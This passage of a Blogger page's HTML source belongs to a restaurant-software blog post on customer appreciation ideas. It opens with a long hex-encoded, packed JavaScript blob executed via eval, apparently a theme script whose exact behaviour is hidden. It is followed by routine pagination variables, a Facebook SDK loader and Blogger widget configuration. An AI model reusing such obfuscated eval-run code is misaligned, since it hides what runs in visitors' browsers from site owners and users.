\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4G4wex96Zq4JDqEJ7bOMmhJAbm3Q:1768845171973';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3832675045816768942','//blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html','3832675045816768942');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3832675045816768942', 'title': 'Restaurant Management Software - Penguin App', 'url': 'http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html', 'canonicalUrl': 'http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html', 'homepageUrl': 'http://blog.penguinapp.in/', 'searchUrl': 'http://blog.penguinapp.in/search', 'canonicalHomepageUrl': 'http://blog.penguinapp.in/', 'blogspotFaviconUrl': 'http://blog.penguinapp.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - Atom\x22 href\x3d\x22http://blog.penguinapp.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - RSS\x22 href\x3d\x22http://blog.penguinapp.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3832675045816768942/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - Atom\x22 href\x3d\x22http://blog.penguinapp.in/feeds/7170121502845181416/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7170121502845181416', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s72-c/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png', 'pageName': '20 Customer Appreciation Ideas for Restaurants in 2019', 'pageTitle': 'Restaurant Management Software - Penguin App: 20 Customer Appreciation Ideas for Restaurants in 2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '20 Customer Appreciation Ideas for Restaurants in 2019', 'description': '     The restaurant business is a very competitive industry. Right from keeping up with the interior, food quality, managing the staff to de...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLiRhG6P1EHVC2gHAlWVoiAW5nh_i2DLvtv3ShPDUEHQ2OOFPzNiNNRYHj0C2gy6B4FYTYzdKe2gWH7AmRDFJTmzvV1k9GlNVyMlL1xZRDAJRBO1Qc7S_UqQzn3mrrI2gILr_kT3KC5II/s1600/20+Customer+Appreciation+Ideas+for+Restaurants+in+2019.png', 'url': 'http://blog.penguinapp.in/2018/10/restaurant-customer-appreciation-ideas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7170121502845181416}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Subscription Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec3', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3832675045816768942', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5FsN1olOFoOEMwJ5dO0sMVtEL0wg:1768845171973', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
